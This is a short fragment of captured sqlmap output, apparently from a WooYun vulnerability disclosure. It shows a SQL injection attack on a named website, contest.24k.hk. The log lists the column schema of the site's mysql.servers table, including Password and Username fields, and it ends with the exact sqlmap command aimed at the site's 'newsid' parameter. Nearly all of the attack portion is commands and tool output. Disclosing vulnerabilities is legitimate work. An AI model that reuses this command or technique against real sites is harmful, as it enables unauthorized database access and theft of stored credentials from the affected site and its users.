 f:\wooyun\sqlmap\sqlmap.exe
[23:37:40] [INFO] retrieved: "Owner","char(64)"
Database: mysql
Table: servers
[9 columns]
+-------------+----------+
| Column | Type |
+-------------+----------+
| Db | char(64) |
| Host | char(64) |
| Owner | char(64) |
| Password | char(64) |
| Port | int(4) |
| Server_name | char(64) |
| Socket | char(64) |
| Username | char(64) |
| Wrapper | char(64) |
+-------------+----------+
[23:37:40] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:37:40
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" -D
mysql -T servers --columns
www.wooyun.org